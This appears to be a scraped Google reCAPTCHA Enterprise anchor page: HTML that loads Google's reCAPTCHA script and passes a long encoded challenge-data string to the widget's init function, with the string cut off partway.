<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XeBXJRd6c3HFIr6gjrrFxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XeBXJRd6c3HFIr6gjrrFxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XeBXJRd6c3HFIr6gjrrFxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IU3ChMKSOhJCLBzCk2LDkMKLw7zCvMOow57Co8OwZMK5woHDphTDjiTDm2IiwoDDscKtScKREcKePVMdwrM8wqo6eA7DqAl4w7fCijfCl2VMwobDjSHDjUZUw4fDomUOw4oBw67DrCDCiCQ/w6rCmHpjI0ptcVHDiCErLMOkTFXCgcOaW8Ocwqd+DcK9wobCpMOAw6TCuRXCnnguBiIaIE0/w6jDhitbWAfCkWhUworCuMOiw6ZWOcO/[base64]/CjSTDpsOEWy7DqX/DoMKgwr/DqSLDkkvCksOMwr9KBh7CqmMBwqZaw79Hw6FcJMOcNR1aw4zCqMKQw63CliLCkgjChWfClW7ChTBhV8O5OUdCGMKSwr7DgSERw7PCqjLDkcKXJsKzL0XDmcK5w5jCpyvDshg+w5zCpRMRQ0Fdwr9YKMOzBsK3w43Cpn7CjUjCj8KNWMKPPxpecQwWw6/DnMKhw7LCrXpqWwTDsxg4AsO4XgF7WhnDl0zDqhoSwqYGwqAxaMKJwoJ1w4UJwol+eMO6Q3E9PSXCoVzCkR8tVx8pQxLDh8Kkw4k7w63DicOQw5tKwrnCqsKZAwFmwqzCgxrCtXxTYcOJcsK3wprCmsKAwp/CsMOjXXHDvMOjb0vDpiFSW2hwwqdWwqAkw6fCv8KkwrXCscKDwpsfTjrDmVkHw4zCuMKjeTVow5lVw4Jdw6bCmsK3w5DDrcO+RzRXwrwAwrVcaS/Cp8K/w6YNwqZ4wr9DUQLDoMKUFDcoLiHCqMKXNcOcwrDDgMOlYMKmw4IAOMK+wqwpwq3CscK4bllfwq0Xw7VmwrEzw4/DpsKQWsKSwpBydh7CpGMhw54LfS0Ewq0jw7TDqsO5wrbDtMKkw7wHwpVnDFHDn8KMwpfDuGnCmsOjYsK1w5/ChcKnZsKHCsOkbDrDocK/aF7Dh8KhLsOLdmvCjcO6d8OMw6ZvQcKNw5/Cg217woQAfjs5wrTDsG3DmcOXwq3DiMKFER9/w5zDvMObwpnCrXvCpCFWwqVtRcOFRsOMwofCq8KuwqTChlHCgMO+f8KZHcKWwq7DkWVaYWF1RcKGU8K8HcKhwoHCqMONw4Ekw5pww6PCnwkfwpvCg3/DlXXCoHrCpmocw4fDnsKCBsKwwplhVxk7wpXCtMO6M13CrVRVwoMiw5NhPMKQQFIgR8KkKm/DtTBlwr4qwrfDuMO5TcKhJsO0wodnw6vCoMKDTsOxecKGdsKKC2wlwprCi8KsBTnClGnDmcKtAnYScBk0ICnCrsOVAsOLw6FEHsKBw4htGH/CsSfCnnPDmFbCrcOAeTvDnsKZOsKvw68YdcKYOkzCuMKvDg0SdsKHCwhAw4RUaMKcLgnCisOfwqTCtDZHfcOIfjszwoQlwq/CtMOkIcKOZcO/w5p3wqnDiMK+w4vDnUIAH8OrwoEAwonDnGkcw7XDixDCn8KtwrsQwo/DsBjDtxVPw7tZTcKwwq7CgWLDusKcwpjDj8KEw6sNA8Oqwpg/McKhdMKHYMOOwrzDgxpSw5kHTWkTJV5oUTnDlcKULgbDgMOoQMOiw5DCqiTDuMKeXDQhIcOITwsnUMKZFD7DiR87GMKTw6jCnsKoHFjDmlXCpcO7wo/CpMOxccKmw6PCjDrCkcKIw4ldwpkEPSzDgGBCw7llwrpoGGxIwqLCn8KHH8OuRVTDshQUwqjDt8KFw6XDlHVww5/ChsKodMKoXiwGUhfDqVINYMOzwrLDuUU4HVhScC/CrGLDmDAUwqg3EUDCjBPCvTF6O8Ohw7nCvm7DgsKfeHVfw65ofHpMw4PDlcO7wr8Gwp0cwqNSwqHDqksIVVfCkGkud8OXP8KawrzDvB/[base64]/DscOZfHjCvxgVTMK1wp/Ds10Lw68CcDDChXpyw6jDgcOVVQvCqcO+fMOSw77DpgwJM8OZwo/CvDlFa8Oxw4sAw4JVw6HDhAzCsz0qIMKFw6Q4w7c3w6YreMOMUDfChMKQw5QOSMKdZMKMDGTDtMKYDwAlw7odwovCucKNUwzCuMOheMOGaMKPYsOxecKfOMOtwoLCvzN1wq16QcOSPsKXw7F/w7h2RMORb8KMWcOdAsKuw68DI0PCi3fDmsOLwpzDgMOqScKmw73DhsKtw7BVOMKTFMONw5UxwpJ/w4RwwrhewqbDiMOPw7PDuGlee8KdC8Kvw6dMwqTCm8KSw7kzYQ5bw4nDjUBeIwrCrnQsKMKqw50dwqrCgTlVwq/DjjrDv8OqwrjDmcOZw53Dr8K9wqJaYsKOBRnChMOnN8KXYcKswpIJw6rDnlgdwoTDpF1Lw6nDkV1yWg7DvnTCgcKkworDkMOfw6ZrKSl9w4/CrMKRdcK9w6BowoHDqMOzw4XDu8KFJsOYw4vCsH8Pw7wqZxcew4oif8OUdwV/[base64]/CqsKxw553w5vCsBTCg11USknDkUjDv3owLUHDjQ/CvcKmwoHCnsKpw4wMW8O4BMOxwpPDqiXCkF3CoDjDqCLDjl7CnsOYw7tMwqxjw5NxYD/CgsOpwrXDg8KOw4PCk1fDhcKTw5lMZSYrwpALw7hAUQ/CrMKFw5V1w4QlOTTDgcO4ecKHTQECwox9amjDhcKmw5jDqMO/eSjChx/CpMKqJsKjCsKHw7fCqMKuLUJkwr/Ch8KJLMKsGBPDj1/CuMOdw4AxIXHDrgLCrMOUw6TDulBlQMOHw40kw417wpABRjZPZjpBw5nCsDsIDcKVwoJowqlFwo7CmMKqw5nDu3Mcwp4pwoIlSWJQwqZBwp4iwrHDsCoQw6fDtMK1w5BWTsOhY8OBwqcSw4bCrB/Do8OVw7LCuMKOwrUPQ8K6w6YeeMOsworDhsOOwrBfccKbwoMpwrjCuQ/[base64]/DhcODKMKfdlPDojTCncOJBMOcAcOAw4E2wqPDiSsaeMOOwrFMwrs2wpBmw5xPw5Q0wr7DoMO0VnXDjFV9bSPCknPCnhopBAhZwr4Lw5bCj8OCwpAACcOvbUZWBsOkLsKRb8KmwodCwpd2RMOTBhluwoLDi8OEwp/DpS8OWm3Diwd3OcKBa2nCjATDtH7CpcOvTcOHw4rCiMOsU8O5c3LChsOVwqNCw68YOcObwq7DjgDCncKrRCRKwq4/[base64]/DmMOHw6TCtMOtcCjDicK8CMOVBsK6KX3DsQjDtMOpw73CssOyw4ViwrnDocOcw6DCnMOuXWQ2IcK1wp5Mw7LCgH4ne2nDtRIMb8K9w57DlMObwo8xBcKFEMOkQsKgw7/CiD5GD8Ocw6vDvATDrsOze38OwqTDrgknR8OtfXPCvsK9w54YwpNLwoPCmTJNw6vCocOQw7rDvEtzwpDDjcO8GWZCw5vCg8KaVsKCwqZ8VXVRw5oCwr3DtXUgwq/Cog5dXBbCqTDCoQfCkMKJGsOcwocqUQTDkhjDrivCgAXDu3E8wq0PwoIQw4fCqA7DszrDs8OYMGjCkFPDlsK0LcKgFAYQPznDmVEewobCocO+w4bCnMOmwrbDiTHCn0TDoFvDoxPDgsKGdsKmwrQRw61vVWcowp3Cpm0cw64sBAVSw6JDWMKDPC/CiWhiwpsyasKhIcKAwoA/[base64]/[base64]/wqbDpFgwd8OUYA/Dn39vwr3ChcOeRRDDo21lwpHDjyDCuCwKOkvCq04rQgolC8Kmw5PDgynDrcKYdWQmwpg6woPDohRdLcKlEhLCpRIVw7PCuGEaXsOtw6bCnydLXTXCqsOCTBwhRy/[base64]/CiMOFWWVRMsKaw6vDoknDuhnCvzXCt8KTHxxHG1wzRUxdw482w4dIw7nCrcKawqFSw7fDtWzCi0XDsxZyI8KQFgJ/WcKANMKRwrzDoMK+URJew7XDicK3wpxjw4PCusK4C0TCpMKdPz3DiTomw6NWGcK1P0ofw6B/[base64]/w6l6wpByw5/[base64]/Ct3rDnQTDvsOFwovDqhrCr8O2wptSw5/Ds1LDtyE7wq9KWsKLb8KdWWvDlMK7wp0aKsOWV0w3McKrwpxUwojCtXDDlsK5w6gdK1c7w68TY1djw5p7fMO+Ik7ChcKDRm7CuMKyNMKxbh/CgFzCo8OrwqjDkMKPBSYow6sEwrBRZ3VGPcKEOsObwq3CvcOUKXHDtMOvwr8Zw4UZw6dew5nCmcOFfcKSw6rDqW/Dj0XCvMKcAsKQHRgbw6zDucKUw5nCtQw5w7/DosKHwrAvMcOEM8OOD8OueyRwd8Olw4TCsnMkfMOrDXEocBTCkizDl8OyDDFPwrzDvj5Qwq9mNA/DuCVSwrvDiCzCnlA2NHhgw7LDqE9bTsOow6MzwrXDoT8rw5zCiyhSR8OMe8KzCcOxBsO/RULCqA1Dw5LCvxDCnDc7RcKSwo1UwrfDo8OIB8O/BWfDkcOTbcOwScKBw5jDrMOrGixhN8ORw6PCvVjCu3wKwoAXa8Kmw4fCgMOgHhAqdMOBw4DDkkUUGMKBw5/CvUHDlMO1w4k7WEpfw7nDtVvCssKJw5QMwojCv8KWwo7DgEp2SXLCgMK/[base64]/Cl8OuS8OET8OuGsO4dgJ1XXsLwpQgTcKZwrjDuV4Ew5Vfw67DmsK/OcKAw4B9wqzDlgPClmEuEQPCknvCswNiw5U/w6NcDk/CjsO/[base64]/[base64]/DmsOvMm8VVxnDsFDDkMOXwrspw43DiMKBwp8tw4Mbw5zDjjrDiMKKaHDCoEfDqXAuw4jCk8Ktw589BsK6w4rCnAQnw4DCuMKPwr80w7jCqSFFOsOUWwTDsMKVIMORw55jwpowH2HDgsKhACfCsU9KwrFhScOHw7rCoB3CocOwwpFyw6LDmSIYwqd4w6/DtxnDrWbDh8KKwrzCvDHDmsO0wpzCkcOBwpEow57Dqw8ScWdgwpxjZ8KOY8K3MsOmwrB4UCrClnbDjAPCt8KpKEHCr8KYw6LCqwU6w73CqcONGHXDg11LQsKMOyHDt2AtNg93KMO7IWM1bhTDiFXDhUvDpcKBw5/Cr8OhQcOAaSzDtsK2ZVJdMcKYw4xUNRrDsHF0LcKmwr3CosO8a8OKwqbCjnrDnMOIw5cVw43DjXbDl8Orw6gZwq0pwqfDocK3AcKkw4pzw63DvE3DtzpEw47DgkfCmCnDpsKbJMOqYsO9KktIwoBOwowMwoTDkh4aWC0CwrAvCMK6InwmwqPCuGoCQGrCq8OQQsO/w5Fnw5nCncONV8Orw4jCt8K6UhXDhcKmZsOyw6XDmnVVw5caw7LDssKvTE8SwonDiWcVw5fDrVXCn34JQ2rCrMKiw47Ctzl/w73DtMKuKGtrw6/DrSwNwpTCnXMAw5nCs8KAa8Obw6hWw401ccOMIgvDmMK+XMOUQgvDpTlqK20mJk7ChWpGIivDt8OPNg8kw5BOw6QuI3lvGsKwwqTDu37DhMOJPS3DusKKdVcWwpgVwrZAVcOrdcOvwrxCwp7CicOjw7A5wopywr00HSnDjXPCv8KIIHxOw77CtwLCu8Klwo81LsO/wpfClSQlJ8OHLXDDtcOEacO6wqc/w7Fkwpx5w6UbF8OnbRkhwrdSw4vChcOpaX8jwp7Ck2YDXMKSw5XCksOFw7MVT2bCh8KrVcKkODzDlRnDuEbCtsKFPjrDnCPCr03DvcKzwq/[base64]/DvFNXLcK/E1HDnjTDlMOBcsOBOQjCnsO6LMOEYsK/w5LDl30VJSHCrlArwppXwr/DgcKyQ8KFO8KbEsOAw5LDksKGw4hZw6wNw5TCum/[base64]/wpdfwpk0wpJOZWtpBE/DglrDmcKKwogXw4ddwobColFkOGnCqXghGcOiGUMueMKyPMKWwo3Di8OrwqvDmw13QMOLw5PCssO0aw/[base64]/NhtFwpHCmsKXwqHDhMKxXMOWAcOkwrTCmsOjTkgcwrRHw6NGaX1tw73CnhDClDt2V8OOwp1TEl93wqDChMK6RVLDlTJXXRtmE8KQXMORwrXClcOfw6QYD8OXwqTDisOdwq4ZAX8FQsKYw7BpaMKMBCDCuUbDn0QXcMO+w4/DjkofQGYEwoXDo0YTwrjDm3YrbnACNcKEeQFzw5DCgWfCocKaYsKYw7XCn0Jxwo59Vlg3dgDCisOkw416wqzDjMKGF29XSMKrZwbCjUTDssKFR251EXHCp8KBORBXZiETw58Qw7vDixXDpMOaQsOcbUnCtcOtMynDrcKoKhQvw7XCnlzDgsOtw6PDgcKwwq4/w7bCjcOzPR3DuXTDkmQcwq8VwoTDmhlqw5TDgBfCqhFgw6LCjyFdH8ORw5XDlQLDvD0GwpYgw5TCqMK2woNdV1csIcKRLMKNNcOPw6J0wrnCo8K2w5EGBFw9TMKZAANUHVBrw4PDtxTCpWRNS1plw4TCqxIEw43CkX8dw6/[base64]/[base64]/CnlY2esKWYTPDtMOwEcOMwopAOsKrw4HDnGYfw7Y2w5FhbMKtPg7ChcOkGsKtwrnCrMO3wqYhQVfCnkrCrAwlwoY+w53CiMKjOmPDlsOBCmHCgsOyf8KgZQPCkSJkw5FowonCoiI1CMOXMEcLwpoYc8K/wpLDlhzCrULDrTvDlcOnwr/[base64]/CjsK7D8KmBA1AwqPDtlTDlg0BekfCjCLCkMO+wo7Cs8ObZ0pFwozDi8KZbVLDhcObw4EIw4hEc8O6NMOODcO1woNuf8Knw7lMw4DCn11pV29PD8ObwphdMMO8GDM+bAMudMKvMsKgwqc8wqAgwqt/[base64]/CgMKvwp/CmcO4MQnDulRCd14aw63DlcKZVStmwq7Do8K8X2hCRcKQNA8ew7kQwrFKHsOAw7lvwpXCuiPCt8OiG8OwClgeBW4oeMOLw6sTTsOVwqcDwpV3QEQwwr/Dt2FbwpLDkEXDvMOBOMKGwoRJVcKjEsOXdsOiwrHDv1dOworCrcOTwoM1w7bDu8O+w6LCjFjCpMOXw6RjNx7CjsO8IwF8C8KJwpgiw6kUWjl+woU/woRkZmrDvTEXHsKpNcOyDsOawqc0wokEwq/DtDtFYEbCrGkzw5MuBgR5asKHw5XDrSkRa1fConHCvcOdO8ONwqDDmMO9EggrDAIKTw7DkHPCtAbDjUMuw7liw6RKw6tTfA4WIcKRZEdyw4h/Tx7CqcKJVmDCisOoEcOqacOYwpLCscKcw6tnw7lVw61tKsOvcsKmw4PDi8ObwqAiMcKtw61rw6HCh8O0J8OzwrtJwoU1SnV3WjsQwqHCjsK0TsKvw6Anw5bDucKtFcOlw6/ClQDCuSfDjxY+wr8VIsO0w7LDosKMw4TCq0LDtj8CMMKoYQJKw6LDhcKKT8OCw61Mw7pXwq/DlkXDo8OdXsO/V0FswoVAw59Wf3ASwqtGw7nCnhIJw5NCXsOtwrjDg8OCwrxAS8OGdyVhwoIXWcO0wonDqwbDtUUJPQcDwpArwrPDu8KLwpLDqMK0w5zDgsOQSsOFwoXCowE0ZsOPV8K/wqMvw6rDqsObIXbDlcKyawDCjsO2DsO1PSNfwrzCiwDDtXLDpMK4w7PDjMKeTWRZDsOTw7ogbRJjwovDhRA9ScOFw6rCkMKtN0vDhnZBexPDmCLDucKpw4rCkxrCkMKdw4vClG/[base64]/DqMOIVMKNLlbDo2TDscKGXcKmA8Obw5bDgGYrw4/Do8KOKSx+w7DDgwLDnkFBwrMNwoLDo2F8EwDCuWfCugxpImTDhSLCiHvCiS/DhikvHUJvc17DiyteFXgaw7lOTcOldlchY3LDsU9NwoBbQcOQeMO0G1xkZ8OowrLChUxXK8K4fMOUccOMw4klw4FKw7LCpFZbwoV5wqfDuSXChMOuWGHDry0ew4DCksO9woxfw6hZw6tiCsKgwp4Yw43Dtz/DvWoVWSl5w63ChcKIXMOUW8KMUcKNw77Cg1TCjkzCgMKlWlQIRFnDhBJ5JsKVLSZiP8KxCcKAYmstPgdZYcKdw582wpxXw5jDgcK+HMOLwoJOwpvDoBZjw79lDMK6w7sDOGcdw71RUMKiwqUAHsOWwqDCrMOpwqYawokKwqlCaXgmPsOuwpEYQ8KQwofDjMKFw7B/HcKhACYuwow5YMKUw7bDtHMOwp/DtmQswrwawonDj8O7wqfCjMKBw77DhghLwobCsTcWKznDh8K1w5g+GkBEDU7CpSvDp053wrQnwr7DjW5+wqnCsWzCpX3CssKcPx7Dt1vCmiY0egnCicKoYWRxw5XDkH7DhRPDnXNnw4rDlsOUwp/[base64]/d8KvwrcdGBFmFALCksOKfcOvH8O0JcKuwo3ChTjCmCfCk3VEMQ0vGsKHBzDCpQPCnVTCg8OaKcO/E8OywrAiZFHDo8Ofw7/Dp8KGA8KDwrlPw7vCjG3ClTl2Elp/wrDDosO7w7LDmsKGwqIgw6RgCcKPG1nCvcKEw681wrLCl03CiUMlw5LDnHxmVcK/[base64]/DhiIQw6p0acOuWsOxwo1Rw4nDnsKewqTCkG5eBQjDqBRdN8OPw7nDjUE6bcOMDcK0w6fCr21acSvDucKgDQ7CgjxjAcOcw4XCgcK0flfCp0HCk8KkO8OdC3/DsMOnKcOFwoTDkjlKwqzCgcOsYcKoQ8OwwqbDugRfRk3CiF3DtBV5w6JaworCnMKFWcK/fcKsw5h6J2Btw7HCrcKlw7zCpcO6wqckdjgfHMOXD8OGwqcHWw59wolXw7PDmsKAw74PwpzDpCdIwojCr2cPw5PDpcOrJ3jDm8OowpcQw7fDlXbDk2HDrcKxwpJQwq3Cjx3DmMOQw6VUScOGXk/DlsK3w4dGPcK6GsKgwqZqw5QiBsOiwqV2w4MqUgnCs2U/w7ptQ2fDmjRpaFvCpRbCnxUQwrEvwpTDv19BBcOSAcK5RDzCpMK0w7fCmwwjw5PDnsOAGcKsMsKiegYnwpHCp8O9RMKHw7N4wr8XwrLCrA7CunV+anULDsOiw60hbMOYwqnDk8OZw68URnRSwq3Dm1jCkcKWGQZ8C23Dpy/Dry16aWhnwqDCpFFPI8KpbMKbeTnCjcKKwqnDkS3Dk8KZFxPDmMO/wqU/[base64]/[base64]/CmQt4w53CpBzDj8KfJcKGCsKYOsOtw6k+wrPCvMOtKMOgwpDCssOICk03wpYFwobDhsORbsOWwqRiwr7DtsKBwr0+dW/CjcOOU8OhDMK0SGNbwr9bWnd/wpbDvMKgwoJrScO7CsOuHMO2wrjCvWrDigxTw4XCqcO0w6vDkX/[base64]/DqjjCsTLCmcKfw67Cih/ChcOBwq3DqMK4HFwww4pww55rT8OSNDzDtcKuJy3DjsOFdHXCkSPCu8OsDsO9O2oNwrLDqXQkw5Rdwow0wonDqyfDmsKuScKqwpwhFzQVIMOnfcKHGHLCpF5Bw4EKQkA0w6nCuMKEf1jCmWbCosKYOE/Du8OWcxRkPcOCw5bCgGd9w7PDqMK+w6rCrHsqU8OoQRMwcgYcw5EucHtrWcKtwp5tPnhmf3LDlcK/w5vCgcK8w7lQZQwIwo3Ckj7Cgz7DtMOTwq4TGMO9A1oEw4RAEsKmwqoFMMOCw70uw6LDo3/CkcO6G8KBWcOCQMORXcK7Z8Klwqk/HhfCkX7DhS43wrJ7wqQ4JXIaHMKWP8OSDsOvdsO/W8OpwqnCh0jCnMKgwrcyesONHMKuwrQwAsKUQsOHwpPDtiwXwpk8fjnDhsK9XsOUE8K8wotaw7/CmsO0PxZzVMKWMcKbZ8KPNlFaG8Kzw5PCq0jDoMOjwrMhMcK8NF80c8OLwpPChsOIdcO8w5wHKMOMw4hdX0/DjH/DscO/wpFkc8Ksw6g9NCBYw6ARVMOcF8OOw4kOJ8KYDDcTwrPCusKawqBkw5LCnMKRIFbDoHfDqEhLLcKHw6kwwq3ClHY4GE5saDkiwpwuHm9qPMOhP18xEl/CrsOuCsKMwqTCj8OEwo7Dn145PcKzw4HDhB9fFcOsw7FkC1zCiA5fTmUswqrDpcOPwpfCglXCs3MeEcKEZA9HworCtwd9wo7Dg0PCtn1Tw43CqHYDXDzDgV01wobDil7DjMK/woo9DcKPwoZ/eAfDjRnCvlh3csOvw40wYsOfPjouLghYBDnCpkx+Z8OUE8Kqw7IWbDdXwoM4wp/DpmAFIMKTU8KqbGzDtjNmVMOnw7nCosO8CsOlw5xSw7DDjQRJGU0fTsOkExjDpMOiw4g/CcOiwo82D1ARw7XDk8OPw7vDm8KoEMOyw4AMd8Kkwr3DnwrCj8OaC8KSw659w7vCmWc6MhDDkMKUSxVTAcKTX2BwQyPDhifDkcKbw7/Ctw4OHxIxKwbCocOZBMKAZjIRw5UAd8Oew6ddV8OGM8OowrB6NkFlwq7DrsOKaCHDlsKjwo5ww4bDiMOow5HDtW7CpcOKwqh0b8K6AF/[base64]/Do8KoUU1Uw5XCty86cFZGTsK+ZhNewpPDmXXCsChgSMKwQsK+STXCj27DsMOYw43DnsK7w6MjEWvClQBbwrdlVxo9BMKJO2FFIGjCvxxMRklJbn5VWVA3axbDsEIIWsKsw5MOw6rCosORFcO9w6dDwrx/cEjCrcOcwpliBA/CvRNqwqDDqcOFK8OxwpJTJMKQwpPCusOCw67DhhjCtMKsw4AXQEnDmsORSMKlAMK+QTRHNDFnLxDClMK5w4XCpjDDqsKNwp9DfsOtwp1kUcK7FMOoGsO9BnDDuy7CvMKcPjDDtMKpIhUgTMKUdQ5FUsKrFBvDs8Oqw48uw6/DlcKXwpEXwpoawqPDnGrDk2DCoMKvLsKMJAHCkcKdAV7CqMOgA8Orw5MSw51Odmgqw4QjCAXCj8Kew4/[base64]/[base64]/DhgRYUcO5wrUPw5vCsMOBLglpw4fDqzlxwqUFGVbDhnVtNcKew6dpw73CkMOtWsOmCg7Dpm5bwo7CssKGMmZdw4TCjkUHw5DDj1/DqMKTwrAhJMKOw75/[base64]/[base64]/CqcK8wq3CmCrDosKsRcOfw6fCkUoTGcKzwpBibcOBVghrQcKGw5AAwpR/[base64]/CsXnDtsO9w6zChmDCq8O+wqAAwqwbwoM+wp1SXcOhU1/CosKvY2dhK8K/w7BTYF9jw6Qvwq/DtEJCcsOxwpolw4JBMcOvBsKPwovDlMOnYDvChH/Cr1rDlMK8K8Kcwp4aIB3CogDCqsOjwpnCs8Ksw5/CsG3DsMOxwoLDg8KQwrfCtcO+BMKwTUwrGhbCh8O6w5vDkTJAAxJ2XMOsPANrwpvDhGHDqsO6woDCtMOvw6TCvTXDsS02wqHCgTjDgWojw4rCrsOdJ8Kuw53DlMOYw6AQwpBXw7TClUB+w4pcw5ANQsKPwqbDrcObN8Kqw4/[base64]/dMOUAMKOacKewonDl8KLwrYQaTInKFcROsOHw7PDhcK9w5fClsOXw4wdw6pMC0Q7XwzDjg9Zw40DHcONwqPDmi3DjcKrAwfCn8K5w6vCkcK8JMORwrvDrsOsw7PDoXPCiWMGwp7CkMOPw6Zsw4oew4/CmMK7w5E7VcKYEsO3esK+w47DhScFQmI4w6jCoRcxwp/Cs8Oow7BiK8Knw6xzw4vCgsKYwpJMwr4bHS57JsKnw4dAwpllbgbDn8KFehJ6w6pLLkDCv8Kawo9HQ8OcwrvCj1tgw49aw6nCjBDDiEpLw7nDqgQZAV81I3VfZcKXwogmwpEpGcOaw7Muwp1kXQ3DmMKMw5RDw7pUF8O7w4/[base64]/wr0fOUNuBjHDhXPDu8K6wrsWc0JmwpvDvjjDrlgdSwgOc8O2wpVFDAlHGcOOw7HDmsOgW8K7w7d9EFoiEMO9w6czF8K/w6nDl8O/B8OoHhd9wqvDqEjDicOgERDCosOBT2Avw6fDnFrDrUHDq24ZwptrwocFw7dAwovCpR7CmQjDjxdEw40+w7sCwp7Dq8K9wpXCsMOkNlbDpcOWZzgSw65Zw4VAwoxYwrcMNXRow6LDjMOIw5DCs8K0wrFYWVJZwo9beHHCvsOBwq/CtcOfwrkGw4geGlZXOHdya356w6FKwrHCqcKCwpLCqirDu8K0w7/DuSF5w4xOw5Z2w4/DvD/Dh8KWw4bDpMOuwqbCnSs5dcKIfcK3w6Z3X8KXwrjDvcONHcO9YMOZwqfCj1s+w7V0w53DlcKCJMOBPmLDhcO5wr5Tw6/[base64]/CnUfCp2Ekw5tJCVx2wpXDqWzCiMOsw5rCiQ7DicO7D8OiQ8Kfw4MaZ1gAw7hPwr8HRQ/Dpk/DlA7DkzHCtHLCmcK1LcOAw70DwrjDq23CkMKWwrJ1wozDgMOSL31GF8O2MMKawpEywosXwoggFhbCkA/DvcKRVRrDvsKjUw9qw6tIb8K0w60Kw6llehUzw4XDmCDDgj3DosO4EsO0K13Dt2pIW8KGw6TDtsOtwqfChjFzEgHDo0vCr8Onw4jDhiLCrD3CvsOcRz7DtknDk0HCiSHDgEbDu8KZwr4FTcK8f3bCkit5GDXCs8KCw4gCwpsQZMKywq0pwp7Cs8O2w6cDwo/[base64]/DrwjCv8O5A27Cr8OEw4NFw5o9VFl/DhnCnU5dwqDDtsOnU2YFwqjCtjzDthMzc8K6U1tVRzgfLMKTdVRUH8OaNcOuWULDnsKOan7DkcKTwqJTek3Cp8KJwp7DpGXDj0vDq3Bpw5nCrMOwLMOEUcKlf1rCtsOoaMOVwq/Cvk3CvytIwoDCmMKqw6nCo27DmSPDkMO7BcK8BhF1DcKPwpbDmcOawqJqw6PDi8OWJcOfw4pGwpJHSCHDjcKzw6c/UnBMwpxcMTnCtSHCrCLClA93w6U+VMOrwoHDpBpuwot0OWLDjX/CgsOxM28gw6VJFMKHwrsYYsKdw6Y2EXPClWrDrkNYwpHDh8K3w68Dw5pyCR7Ds8Oaw4bDni8twobCvj/[base64]/Dr3hAw7xePzopd8OEOcOSwow0BsKpKhEWwp0QRcOlw6s6bsOQw7dBw7crAgXDjMOhw6dbEMK7w7JBXMOWQjDCnkvCvU/Cui/CqBbCuyVIY8O7cMOGw40mJg0OEcK0wrDDqw87QcKow6ZqGMKXBMObw40rw7kaw7cOw4fDphHCvsOEaMKKMcOLGyDCqcK0wrpIImfDnXVUw61hw6TDh1scw4coR2RgY3rCiDM3VMKmAsKFw4JxZsO0w7nCn8OmwoUfHg/CusK8w47DlcOze8KmBkpCbHFwwoAcwqQnw6Vzw6/CkSHCrMOMw7sSwoUnGsOtFV7CuAlvw6nCmcKnwqXCpxbCsWMHfsKTdsKdDMOPacKDOW7CgREYGDs2YEPDkA96wrrCnsO2YMKYw5sAeMOkL8KiAcK3XlBgZxdbKwHDtGUBwpQtw6DDpnUqd8KLw7XDn8ONB8KYw49BI2EZNcKlwr/DhgjDth7DkcOze2tuwr5Cw4dpKsK6ZG7DlcOjw7zCg3bCiUhQwpTDoEPClDTCryJPwrLDqMO5wqQHwqkyZsKVa1nCv8KOAsOJwr/DrQs8wrLDp8KDLQgeHsONOmgJaMOYOHLDp8K4wobDtEteaBwQw4HCkcOiw7dgwqnDm1/Cki59w5DCrw9owpQ+Sn8NQ0XCgcKTw7fCqMKsw5JpHgjCrR4NwpErJMKaSMK4wpPCl1cqUzTCs0rCq20Lw4U8w6XDkAt4aCF9McKXw7Jgw5d7wrA4w6rDv3rCgSnCgsKIwoPCshZlTsK5wo3DnT09bsKhw6LDkMKLwrHDgkjCoQl0DMOkLcKDOMKUw7/Du8KHFENcwrvCi8O9Vj02OcKzDQfCgWgxwqpcXVFLMsOJTEHCiW3CjsOxTMO1RxLClnIMbcKUUsK0w4/[base64]/CjcOtP8Opw7jCpmrDkMO1LcOVwq3Dv8O7w47CmsOHw5Rqwqh3w4RxQnfChBzDtClWVcKzesK+TcKZw7zDolVqw5NtQBfDkkcZw4JDLBzDhcOawqLDo8Kjw4/CgAlIwrrCj8KUO8KXw7Rjw6ozL8KAw5d1IsKiwoPDv0HCtsKVw5PClww6IsOOwo1AJgbDhMK4JHnDrsOPNUppKwzDsXHDq2Jmw5BbccODc8Opw7vCi8KOJkzDpsOtw53DmsKww7chw6AfTsKywprDnsK/w5zDn1bCk8KYKyZxYi7Dr8OBwqB/[base64]/DqcOtw6Y4wojChjrDrW/DtcOSEcK8YUA5W8Ozw51ewrrDtG3DjsOnRsKAUjXDscO/dsKYw7J7bBIlEhtFSMOQdGPCsMOQS8Oow6DDr8OxOsO5w7YgwqLCnMKdw4UWw70HGMORCwJ7w4dCY8O1w4ZWwoBVwpzDkMKZw5PCsFXCgsKEacKaMXtdXV1/asO0X8Knw7oHw5XDvcKqwpvCvcKWw7zCn3BxchAkIgdtVSZbw7fCocKbBcOodSLCgU7ClcO8wqnCo0XDjsKfwqIqPQvDh1J3wod9f8Ohw5ssw6hFPxHCq8OQDMOMw719QQhCw5HClsOjRgbCvsO7wqLDi3jCusOnNWMtwqNrw7Ecb8KXwo1VTH/CnBh5w783aMO8XVbDpybCpxXDkQVPEsOta8KLNcOoecOSTcOXwpALeHkuMArCpMOqRg3Dg8KEwojDugPDnsO/w7FFVSPDq27Cullbwo4hcsK8QsO1wrRFb1E5YsOWwqZiBMKRdgDDoz7CuQIYJWwOQsK6w7wjQMKywqNPwr5Qw6fCtHEqwptNdgzDj8OJXsKNAFDDmQISNm3DtGvCnsODYMOPPRZVSWnDmcOBworCqw/CtiI9wobDpznDlsK5w7jDtsOEPMOcw4PCrMKGVwoSGcKQw4PCvW11w6nDvm3DicK6bnzDjlVRfXkwwpTCtVPDk8KywpLDrT1qwqErwogqwqkzL0rClQ3CnMKZw7vDpsOyWcO/eDttQh3CmcKYByjCvE4dwr/Ds0Buw6